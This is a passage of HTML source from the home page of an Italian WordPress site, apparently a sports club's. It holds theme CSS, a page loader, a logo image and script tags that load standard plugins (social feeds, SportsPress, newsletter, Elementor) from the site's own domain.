	 }
	 
	 .section-desc { 
		font-family: 'Open Sans', sans-serif;
		font-size:16px;
		font-style:normal;
	 }
	 
	 .navbar-nav > li > a { 
		font-family: 'Open Sans', sans-serif;
		font-size:15px;
		font-style:normal;
	 }
	 
	 .entry-title, .entry-title a,
	 .entry-style-header, .entry-style-header a{ 
		font-family: 'Open Sans', sans-serif;
		font-size:28px;
		font-style:normal;
	 }
	 
	 .widget .widget-title{ 
		font-family: 'Open Sans', sans-serif;
		font-size:20px;
		font-style:normal;
	 }
	 
		.site-title{ color: #242424; }
		.rdn-footer-top{
		    background: #2c2c2c;
	}
		.rdn-footer-bottom{
		    background: #242424;
	}
		.carousel-caption .rdn-slider-desc{
		   padding: 2% 4%;
	}
		.rdn-slider-title{
		   color: #ffffff;
	}
		.carousel-caption .rdn-slider-desc{
		   background-color: rgba(0,0,0,.6);
	}
	        .carousel-caption p{
        color: #ffffff;
        }
    </style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; }
</style>
<link rel="icon" href="//www.npolginate.it/wp-content/uploads/2018/10/cropped-npo-32x32.png" sizes="32x32" />
<link rel="icon" href="//www.npolginate.it/wp-content/uploads/2018/10/cropped-npo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="//www.npolginate.it/wp-content/uploads/2018/10/cropped-npo-180x180.png" />
<meta name="msapplication-TileImage" content="//www.npolginate.it/wp-content/uploads/2018/10/cropped-npo-270x270.png" />
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section {
	background: #1e73be;
}
</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section {
	opacity: 0.7;
}
</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-imgloading #loader {
	width: 150px;
}
#loftloader-wrapper.pl-imgloading #loader span {
	background-size: cover;
	background-image: url(//www.npolginate.it/wp-content/uploads/2018/10/npo.png);
}
</style>		<style type="text/css" id="wp-custom-css">
			.pull-right {
	display:none;
}

#navbar-collapse-1 {
	text-transform: uppercase;
	font-weight: 400!important;
}

.site-branding img {
	width: 90px;
	margin-top:-22px;
}

#rdn-menu {
	border-bottom: 0px;
	padding-bottom: 0px!important;
}

@media screen and (min-width: 800px) {
#rdn-menu {
    height: 70px!important;
}
}

.navbar-nav > li > a {
    font-family: 'Lato', sans-serif;
    font-size: 13px;
    font-style: normal;
}

.rdn-sub-header {
	display: none;
}

#rdn-footer ul a, #rdn-footer p, #rdn-footer a {
	font-size: 14px!important;
	font-weight: 300;
}

@media screen and (min-width: 800px) {
	#rdn-menu{
		height:90px;
	}
	.custom-logo{
	width:130px;
}
}

@media screen and (max-width: 800px) {
	.custom-logo{
	width:50px;
}
}


#menu-item{
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
}
#dropdown{
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
}

h2{
	margin-bottom:8px;
	margin-top:1px;
}

.rdn-copyright{
	width:100%;
}

.footerrr {
	width:100%;
}

.footerText{
	align-content:center;
}





table.minimalistBlack {
  border: 3px solid #1E73BE;
  width: 100%;
  text-align: center;
  border-collapse:collapse;
}
table.minimalistBlack td, table.minimalistBlack th {
  border: 1px solid #1E73BE;
  padding: 8px 2px;
  text-align: center;
}
table.minimalistBlack thead {
  background: #1E73BE;
  /*background: linear-gradient(to bottom, #5696ce 0%, #3481c4 66%, #1E73BE 100%);*/
}
table.minimalistBlack thead th {
  font-weight: bold;
  color: #FFFFFF;
  text-align: center;
}



.row {
  display: flex;
  flex-wrap: wrap;
  padding: 0 4px;
}

/* Create four equal columns that sits next to each other */
.column {
  flex: 33%;
  max-width: 33%;
  padding: 0 4px;
}

.column img {
  margin-top: 8px;
  vertical-align: middle;
}

/* Responsive layout - makes a two column-layout instead of four columns */
@media screen and (max-width: 800px) {
  .column {
    flex: 50%;
    max-width: 50%;
  }
}

/* Responsive layout - makes the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column {
    flex: 100%;
    max-width: 100%;
  }
}















.hovereffect {
  width: 100%;
  float: left;
  overflow: hidden;
  position: absolute;
  text-align: center;
  cursor: default;
}

.hovereffect .overlay {
  position: absolute;
  overflow: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  width: 55%;
  height: 81%;
  left: 22%;
  top: 10%;
  border-radius: 80%;
  border: 2px solid #FFF;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(50%,50%,0);
  transform: translate3d(50%,50%,0);
}

.hovereffect:hover .overlay {
  background-color: rgba(0,0,0,0.3);
}

.hovereffect img {
  display: block;
  position: relative;
	width: 100%;
	height: 100%;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}


.hovereffect:hover img {
  filter: brightness(1.4);
  -webkit-filter: brightness(1.4);
}


.hovereffect h2 {
  text-transform: uppercase;
  text-align: center;
  position: relative;
  font-size: 17px;
  padding: 10px;
  background-color: transparent;
  color: #FFF;
  padding: 1em 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-150%,-400%,0);
  transform: translate3d(-150%,-400%,0);
}

.hovereffect a, .hovereffect p {
  color: #FFF;
  padding: 1em 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-150%,-400%,0);
  transform: translate3d(-150%,-400%,0);
}

.hovereffect:hover a, .hovereffect:hover p, .hovereffect:hover h2, .hovereffect:hover .overlay {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}

.rdn-footer-bottom{
	padding:10px;
}

.rdn-footer-top {
	padding-top: 30px;
	padding-bottom: 5px;
}

.col-md-6 {
	width: 100%;
}
.rdn-copyright {
	text-align: center;
	font-size: 17px;
}


#xtvccount{
	display: none;
}






		</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="home page-template page-template-elementor_canvas page page-id-1279 custom-background wp-custom-logo _masterslider _ms_version_3.5.3 boxed elementor-default elementor-template-canvas elementor-page elementor-page-1279"><div id="loftloader-wrapper" class="pl-imgloading" data-show-close-time="20000"><div class="loader-inner"><div id="loader"><span></span><img src="//www.npolginate.it/wp-content/uploads/2018/10/npo.png" alt="preloder"></div></div><div class="loader-section section-left"></div><div class="loader-section section-right"></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>
			<div data-elementor-type="post" data-elementor-id="1279" class="elementor elementor-1279" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-b157f5f elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="b157f5f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-779f542 elementor-column elementor-col-100 elementor-top-column" data-id="779f542" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-b71b10e elementor-widget elementor-widget-image" data-id="b71b10e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="220" height="220" src="//www.npolginate.it/wp-content/uploads/2018/10/npo.png" class="attachment-large size-large" alt="" srcset="//www.npolginate.it/wp-content/uploads/2018/10/npo.png 220w, //www.npolginate.it/wp-content/uploads/2018/10/npo-146x146.png 146w, //www.npolginate.it/wp-content/uploads/2018/10/npo-50x50.png 50w, //www.npolginate.it/wp-content/uploads/2018/10/npo-75x75.png 75w, //www.npolginate.it/wp-content/uploads/2018/10/npo-85x85.png 85w, //www.npolginate.it/wp-content/uploads/2018/10/npo-80x80.png 80w" sizes="(max-width: 220px) 100vw, 220px" />											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		<!-- Custom Facebook Feed JS -->
<script type="text/javascript">
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "//www.npolginate.it/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script>
<style>
.collapseomatic {
    background-position-y: center;
}
</style>
<script data-cfasync="false">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.5.5","urls":{"assets":"https:\/\/www.npolginate.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":1279,"title":"Home","excerpt":""}};
</script>
<span id="elementor-device-mode" class="elementor-screen-only"></span><script type='text/javascript' src='//www.npolginate.it/wp-content/plugins/custom-facebook-feed/js/cff-scripts.js?ver=2.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sb_instagram_js_options = {"sb_instagram_at":"","font_method":"svg"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.npolginate.it/wp-content/plugins/instagram-feed/js/sb-instagram.min.js?ver=1.11.3'></script>
<script type='text/javascript' src='//www.npolginate.it/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.17'></script>
<script type='text/javascript' src='//www.npolginate.it/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var localized_strings = {"days":"giorni","hrs":"ore","mins":"minuti","secs":"secondi","previous":"Precedente","next":"Successivo"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.npolginate.it/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.6.14'></script>
<script type='text/javascript' src='//www.npolginate.it/wp-includes/js/comment-reply.min.js?ver=5.0.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var newsletter = {"messages":{"email_error":"L'email non \u00e8 corretta","name_error":"Il nome \u00e8 richiesto","surname_error":"Il cognome \u00e8 richiesto","profile_error":"","privacy_error":"You must accept the privacy policy"},"profile_max":"20"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.npolginate.it/wp-content/plugins/newsletter/subscription/validate.js?ver=5.8.9'></script>
<script type='text/javascript' src='//www.npolginate.it/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2018111901'></script>
<script type='text/javascript' src='//www.npolginate.it/wp-includes/js/wp-embed.min.js?ver=5.0.21'></script>
<script type='text/javascript' src='//www.npolginate.it/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=2.5.5'></script>
<script type='text/javascript' src='//www.npolginate.it/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//www.npolginate.it/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.1'></script>
<script type='text/javascript' src='//www.npolginate.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='//www.npolginate.it/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=4.4.6'></script>
<script type='text/javascript' src='//www.npolginate.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.5.5'></script>
	</body>
</html>
